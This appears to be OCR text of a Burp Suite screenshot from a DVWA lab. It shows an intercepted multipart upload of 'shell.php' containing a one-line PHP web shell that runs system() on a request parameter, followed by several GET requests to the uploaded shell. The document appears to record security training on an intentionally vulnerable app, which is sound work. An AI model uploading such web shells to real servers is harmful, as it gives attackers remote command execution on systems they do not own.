 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
1 http://192.168.50.20 POST /dvwa/vulnerabilities/upload/ ✓ ✓ 192.168.50.20 10:04:07 9 D... 8080
2 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 257 text php 192.168.50.20 10:04:17 9 De... 8080 24
3 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ HTML php SZS 192.168.50.20 10:05:15 9 De... 8080
4 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ HTML php 192.168.50.20 10:09:40 9 D... 8080
5 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ HTML php 192.168.50.20 10:09:43 9 D... 8080
6 http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php?cm... ✓ HTML php 192.168.50.20 10:09:45 9 D... 8080
Original request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.50.20/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data; boundary=---------------------------256994243127712872442282529951
9 Content-Length: 510
10 Origin: http://192.168.50.20
11 Connection: keep-alive
12 Cookie: security=low; PHPSESSID=8fbe6400bf0f626333af4480a8e73f3e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------256994243127712872442282529951
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------256994243127712872442282529951
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php system($_REQUEST["cmd"]); ?>
24
25 -----------------------------256994243127712872442282529951
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------256994243127712872442282529951--
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes